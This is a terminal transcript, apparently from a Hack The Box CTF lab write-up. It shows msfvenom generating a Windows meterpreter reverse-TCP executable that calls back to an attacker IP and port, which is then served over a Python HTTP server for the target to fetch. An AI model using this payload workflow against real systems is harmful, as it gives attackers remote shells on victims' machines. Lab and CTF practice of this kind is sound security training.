 ┌──(kali㉿kali)-[~/…/CTFs/HTB/Season_Aero/Touch]
└─$ mkdir -p /tmp/share
┌──(kali㉿kali)-[~/…/CTFs/HTB/Season_Aero/Touch]
└─$ cd /tmp/share
┌──(kali㉿kali)-[/tmp/share]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.15.190 LPORT=4445 -f exe -o /tmp/share/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 509 bytes
Final size of exe file: 7680 bytes
Saved as: /tmp/share/shell.exe
┌──(kali㉿kali)-[/tmp/share]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...